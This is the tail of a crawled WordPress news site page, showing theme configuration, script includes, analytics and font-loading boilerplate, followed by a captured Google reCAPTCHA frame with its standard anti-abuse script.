var tie = {"is_rtl":"","ajaxurl":"https:\/\/theflipside.co.ke\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.6.2" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.6.2" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.6.2" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.6.2" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.6.2" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/js/live-search.js?ver=7.6.2" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/js/single.min.js?ver=7.6.2" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"130180288\",\"post\":\"6972\",\"tz\":\"3\",\"srv\":\"theflipside.co.ke\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "130180288", "6972" ]);
/* ]]> */
</script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/theflipside.co.ke\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Be+Vietnam:600,regular:latin', 'Be+Vietnam:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W8vkq-kjySpn9rbzGKfF2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768469243515');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>